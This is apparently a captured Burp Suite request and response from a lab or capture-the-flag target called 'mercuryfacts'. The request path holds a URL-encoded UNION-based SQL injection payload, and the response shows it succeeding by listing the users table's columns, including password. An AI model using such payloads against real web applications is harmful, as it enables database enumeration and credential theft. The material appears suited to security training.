 Request
Pretty Raw Hex
\n
1 GET
/mercuryfacts/%31%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74
%20%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%63%6f%6c%75%6
d%6e%5f%6e%61%6d%65%29%20%66%72%6f%6d%20%69%6e%66%6f%72%
6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%63%6f%6c%75%6d
%6e%73%20%77%68%65%72%65%20%74%61%62%6c%65%5f%73%63%68%6
5%6d%61%3d%27%6d%65%72%63%75%72%79%27%20%61%6e%64%20%74%
61%62%6c%65%5f%6e%61%6d%65%3d%27%75%73%65%72%73%27/
HTTP/1.1
2 Host: 10.0.2.4:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 02:30:26 GMT
3 Server: WSGIServer/0.2 CPython/3.8.5
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Content-Length: 210
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9
10 Fact id: 1 union select group_concat(column_name) from
information_schema.columns where table_schema='mercury'
and table_name='users'. (('Mercury does not have any
moons or rings.',), ('id,username,password',))